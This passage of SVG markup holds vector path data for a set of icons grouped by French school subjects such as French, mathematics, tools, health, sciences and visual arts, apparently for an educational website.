		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
